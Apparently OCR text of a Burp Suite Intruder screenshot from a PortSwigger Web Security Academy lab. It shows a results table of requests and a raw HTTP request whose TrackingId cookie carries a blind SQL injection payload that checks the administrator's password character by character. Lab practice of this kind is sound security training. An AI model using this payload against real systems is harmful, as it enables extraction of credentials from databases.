 Attack Save Columns 5. Intruder attack of https://0a4d00760347ec31c012cc8a008700f9.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Welcome back! Comment
0 200 11103
1 1 a 200 11103
2 2 a 200 11103
3 3 a 200 11103
4 4 a 200 11103
5 5 a 200 11103
6 6 a 200 11103
7 7 a 200 11103
8 8 a 200 11103
9 9 a 200 11103
10 10 a 200 11103
11 11 a 200 11103
12 12 a 200 11103
13 13 a 200 11103
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a4d00760347ec31c012cc8a008700f9.web-security-academy.net
3 Cookie: TrackingId=GOUxWjzfnMIJpCOM' AND substring((SELECT password FROM users WHERE username = 'administrator'), 1, 1) = 'a; session=xDkdZks7n0vFiaS3eu2827c0ILtN0g1p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Search... 0 matches
93 of 720